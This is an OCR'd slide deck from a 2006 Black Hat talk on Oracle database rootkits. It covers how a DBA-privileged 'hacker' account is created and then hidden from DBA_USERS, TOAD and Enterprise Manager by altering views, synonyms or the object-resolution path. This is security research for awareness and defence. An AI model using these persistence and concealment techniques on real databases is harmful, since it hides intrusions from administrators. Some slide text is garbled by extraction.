



### Black Hat 2006 USA – Las Vegas

## Oracle Rootkits 2.0

Alexander Kornbrust 02-August-2006

## **Agenda**

- Introduction
- OS Rootkits
- Database Rootkits 1.0
	- Execution Path
	- **Modify Data Dictionary Objects**
- Advanced Database Rootkits 1.0
- Database Rootkits 2.0
	- Modify Binaries
	- PL/SQL Native
	- Pinned PL/SQL Packages
	- Virtual Private Database (VPD)
- **Conclusion**
- Q/A



 Operating Systems and Databases are quite similar in the architecture.

Both have

- **Users**
- Processes
- Jobs
- **Executables**
- Symbolic Links
- …

 $\rightarrow$  A database is a kind of operating system

### **Introduction**







If a database is a (kind of) operating system, then it is possible to migrate malware (concepts) like viruses or rootkits from the operating system world to the database world.



## Definition Wikipedia

 A rootkit is a set of tools used after cracking a computer system that hides logins, processes […] a set of recompiled UNIX tools such as ps, netstat, passwd that would carefully hide any trace that those commands normally display.

## **OS Rootkits**



- Rootkits can also be used to protected music from  $\Box$ being stolen.
- Rootkits are often installed by hackers to hide their Г. tracks in a hacked computer.



Result of the  $\text{dir}$  command with and without an installed Sony DRM rootkit

### without rootkit

### with (Sony) rootkit





 $[c:\]>\]$ # dir /a





### **Result of the who command with** and without an installed rootkit

### without rootkit



### with rootkit





- Migration of the rootkit concept to the database world
	- $OS \rightarrow$ Hide OS User  $\rightarrow$  Hide Database User Hide Jobs  $\rightarrow$  Hide Database Jobs Hide Processes  $\rightarrow$  Hide Database Processes

### **Database Rootkits**



- Ways to implement a first generation database rootkit  $\mathcal{L}_{\mathcal{A}}$ 
	- Modify the (database) object itself  $\mathcal{L}^{\text{max}}$
	- Change the execution path $\mathcal{L}^{\mathcal{L}}$

### 1st Generation

- Changes in the data dictionary (e.g. modification of a view or procedure / change synonym) – Presented at the Black Hat Europe 2005
- 2nd Generation
	- No change in the data dictionary (like views or packages) required.
- 3nd Generation
	- Modify database structures in memory. Official API available since Oracle 10g Rel. 2.
- Easy to implement
- Easy to find

 Generic problem of all relational databases. Microsoft SQL Server has already some Anti-Database-Rootkit Technologies installed (digitally signed views).



## **Oracle Execution Path**



How is Oracle resolving object names if we select data (like a user) from a table?

Example:

SQL> Select username from dba\_users;

Name resolution:

- Is there a local object in the current schema (table, view,  $\mathcal{L}_{\mathcal{A}}$ procedure, …) called dba\_users? If yes, use this object.
- Is there a private synonym called dba users? If yes, use this  $\blacksquare$ synonym.
- Is there a public synonym called dba\_users? If yes, use the  $\blacksquare$ public synonym.









We can change the Oracle execution path by

- Creating a local object with the identical name  $\blacksquare$
- Creating a private synonym pointing to a different object  $\blacksquare$
- Creating or modify a public synonym pointing to a different  $\blacksquare$ object
- Switching to a different schema $\blacksquare$



User management in Oracle

- Oracle database users and roles are stored together in the table SYS.USER\$
- Users have flag  $TYPE# = 1$  $\blacksquare$
- Roles have flag  $TYPE# = 0$
- Views dba\_users and all\_users to simplify access  $\blacksquare$
- Synonyms for dba\_users and all\_users $\blacksquare$



Example: Create an Oracle database user called hacker

SQL> create user hacker identified by hacker bh2006;

SQL> grant dba to hacker;



### Example: List all database users

SQL> select username from dba users;

USERNAME ------------------------------ SYS SYSTEM DBSNMP SYSMAN MGMT\_VIEW OUTLN MDSYS ORDSYS EXFSYS **HACKER**

[…]

Enterprise Manager (Java) Database Control (Web) Quest TOAD

**Benutzername** ANONYMOUS **CTXSYS** DATA SCHEMA **DBSNMP** DIP **DMSYS EXFSYS FLOWS FILES FLOWS 010500 HACKER HTMLDBALEX** HTMLDB\_PUBLIC\_USER **MASTER MDDATA MDSYS MGMT VIEW** IMOBILEADMIN **OLAPSYS ORDPLUGINS IORDSYS OUTLN** PUBLIC:









### **Red-Database-Security GmbH** Alexander Kornbrust, 2-August-2006 V1.00 **21** V1.00 21



Enterprise Manager (Java) Database Control (Web) Quest TOAD**Benutzername** ANONYMOUS CTXSYS DATA SCHEMA **DBSNMP** DIP DMSYS **EXFSYS** FLOWS\_FILES FLOWS\_010500 **HTMLDBALEX** HTMLDB\_PUBLIC\_USER **MASTER MDDATA MDSYS** 







TOAD is using the view ALL\_USERS instead of DBA\_USERS. That's why the user HACKER is still visible.





### Now the user is gone in TOAD too…

